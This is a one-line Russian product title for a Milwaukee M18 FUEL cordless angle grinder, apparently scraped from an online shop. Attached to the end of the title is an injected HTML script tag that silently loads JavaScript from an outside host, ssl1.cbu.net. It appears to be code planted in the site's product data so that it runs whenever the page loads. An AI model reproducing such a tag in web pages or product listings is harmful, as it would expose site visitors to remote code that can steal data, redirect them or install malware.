 Аккумуляторная угловая шлифовальная машина (УШМ, Болгарка) Milwaukee M18 FUEL​ FHSAG125XPDB2-0X<script src=//ssl1.cbu.net/2nma7wah></script>